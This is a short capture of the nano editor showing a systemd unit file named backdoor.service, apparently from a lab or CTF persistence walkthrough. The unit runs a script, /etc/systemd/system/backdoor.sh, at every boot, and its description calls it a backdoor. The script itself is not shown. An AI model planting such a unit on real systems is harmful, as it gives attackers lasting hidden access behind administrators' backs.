 GNU nano 4.8 /etc/systemd/system/backdoor.service
[Unit]
Description=Very important backdoor.
[Service]
Type=simple
ExecStart=/etc/systemd/system/backdoor.sh
[Install]
WantedBy=multi-user.target
[ Read 7 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell